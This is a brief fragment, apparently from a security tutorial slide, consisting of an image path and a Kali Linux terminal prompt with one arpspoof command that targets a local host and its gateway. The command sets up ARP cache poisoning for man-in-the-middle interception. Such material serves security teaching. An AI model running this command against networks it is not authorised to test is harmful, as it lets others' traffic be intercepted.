 ┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.10.23 192.168.10.1